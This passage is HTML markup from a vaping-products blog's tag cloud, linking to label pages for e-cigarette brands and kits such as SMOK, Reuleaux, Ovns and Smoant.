<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Online%20Promotion'>Online Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Online%20Shopping'>Online Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pre-Holiday%20Sale'>Pre-Holiday Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Registered%20Customers%20Only'>Registered Customers Only</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Seasonal%20Savings'>Seasonal Savings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
